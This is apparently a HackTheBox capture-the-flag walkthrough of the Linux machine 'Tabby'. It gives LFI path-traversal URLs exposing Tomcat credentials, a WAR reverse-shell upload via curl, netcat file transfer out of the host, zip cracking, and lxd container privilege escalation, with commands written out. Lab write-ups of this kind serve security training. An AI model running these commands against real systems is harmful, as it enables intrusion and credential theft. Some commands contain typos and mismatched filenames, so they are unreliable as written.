 This is a Walkthrough of the Tabby machine on HackTheBox. It’s a Linux-based machine.
Performed Nmap scan: nmap -sC -sV -oA tabby 10.10.10.194

Nmap revealed that port 22 and 80 is open. SSH is running on port 22 and Apache web server is running on port 80 with http-title Mega Hosting. Tomcat is running
on port 8080. After clicking on the “Read our statement on recovering from the data breach” link, the URL “http://10.10.10.194/news.php?file=statement” appeared.
This indicates that the web portal is vulnerable to Local File Inclusion (LFI).

HTTP (8080/TCP) - Apache Tomcat Default Page revealed that users are defined in /etc/tomcat9/tomcat-users.xml.

The LFI vulnerability was confirmed with the URL http://10.10.10.194/news.php?file=../../../../../etc/passwd, where it revealed arbitrary files within the system.

The Zip file format allows files to be stored with paths that specify where those files should be placed when the archive is unzipped. Crucially, the paths can be relative paths like ../ (in the word of Unix-like operating systems, such as Linux or macOS, dot-dot-slash means “the next directory above the current working directory”). If an attacker knows the location of both the target file and the current working directory of the application they’re exploiting, they can work out the right relative path to unzip a malicious file right on top of a target file. ( https://nakedsecurity.sophos.com/2018/06/06/the-zip-slip-vulnerability-what-you-need-to-know/). The URL http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml will return a blank page. However, if we look at the source code, we will find the username and password for the Apache server.
Username=“tomcat”; password= “$3cureP4s5w0rd123!”

Because it’s an Apache server, we could create a virtual host first to upload a war payload with a file name shell.war.

Used curl command to transfer a newly created war payload to the newly created virtual host.

To list deployed shell: curl -u 'tomcat':'$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list

The following command was used to start listening: sudo nc -lvnp 443

Triggered the shell.war file by navigating to the URL on the web server (http://megahosting.htb:8080/shell/) and pressed “enter” 
Now we got a shell after it had been triggered by pressing “enter” on the URL http://megahosting.htb:8080/shell/.
Spawned a tty shell: python -c 'import pty; pty.spawn("/bin/sh")'
Created an interactive shell: bash -i
Navigated to the /var/www/html/files and found a zip file 16162020_backup.zip which could be used for privilege escalation.

Downloaded the file to the kali machine: sudo nc -lvnp 1234 > 16162020_backup.zip

Downloaded the file: nc -w 4 1234 < 16162020_backup.zip
The two machines were connected.
Verified if the file has been downloaded to the kali machine: ls -la

After trying to unzip the file unsuccessfully because it was password protected, I installed fcrackzip to crack the password: apt install fcrackzip

Downloaded the rockyou.txt and cracked the password for the zip file: fcrackzip -D -p /home/kali/htb/tabby/rockyou.txt 16162020_backup.zip

The possible password found, admin@it, was used for the user “ash” seemed to work.


I could not get the root flag but discovered that the user “ash” was part of the group lxd.

Found some information on lxd priviledge escalation from https://www.hackingarticles.in/lxd-privilege-escalation/. In order to take escalate the root privilege of the host
machine we have to create an image for lxd. To download the build alpine using the GitHub repose, type git clone https:/github.com/saghu/lxd-alpine-builder.git

Searched for the alpine-v3.12-x86_64-20201109_1044.tar.gz file and copied it to the www folder.

Started an HTTP server so that the alpine-v3.12-x86_64-20201109_1044.tar.gz file can be downloaded from the Tabby machine.

Downloaded the alpine-v3.12-x86_64-20201109_1044.tar.gz file from an HTTP server on the kali machine.
Imported the new lxc image after downloading the alpine-v3.12-x86_64-20201109_1044.tar.gz file with the alias shell:
lxc image import ./alpine-v3.12-x86_64-20201030_0034.tar.gz –alias shell
Checked to see if the image was created successfully by typing the command line: lxc image list

initialized the lxd: lxd init

Created a container: lxc init shell privesc -c security.priviledged=true

Added a root path: lxc config device add privesc mydevice disk source=/ path=/mnt/root recursive=true
Executed the container: lxc start privesc ; lxc exec privesc /bin/sh
The root.txt file was found.

